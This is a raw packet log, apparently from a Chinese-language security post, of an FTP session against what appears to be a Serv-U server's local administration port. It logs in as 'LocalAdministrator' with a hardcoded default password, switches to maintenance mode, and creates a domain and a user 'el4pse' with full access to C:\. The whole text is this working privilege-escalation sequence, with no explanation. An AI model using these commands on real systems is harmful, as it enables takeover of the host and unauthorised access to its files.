 发送数据包: USER LocalAdministrator
返回数据包: 331 User name okay, need password.
发送数据包: PASS #l@$ak#.lk;0@P
返回数据包: 230 User logged in, proceed.
发送数据包: SITE MAINTENANCE
返回数据包: 230-Switching to SYSTEM MAINTENANCE mode.
发送数据包: -SETDOMAIN -Domain=haxorcitos|0.0.0.0|21|-1|1|0 -TZOEnable=0 TZOKey=
返回数据包: 230 Version=1
发送数据包: -SETUSERSETUP -IP=0.0.0.0 -PortNo=21 -User=el4pse -Password=el4pse -HomeDir=c:\ -LoginMesFil
e= -Disable=0 -RelPaths=1 -NeedSecure=0 -HideHidden=0 -AlwaysAllowLogin=0 -ChangePassword=0 -QuotaEna
ble=0 -MaxUsersLoginPerIP=-1 -SpeedLimitUp=0 -SpeedLimitDown=0 -MaxNrUsers=-1 -IdleTimeOut=600 -Sessi
onTimeOut=-1 -Expire=0 -RatioUp=1 -RatioDown=1 -RatiosCredit=0 -QuotaCurrent=0 -QuotaMaximum=0 -Main
tenance=None -PasswordType=Regular -Ratios=None Access=C:\\\|RWAMELCDP
返回数据包: 900-Type=Status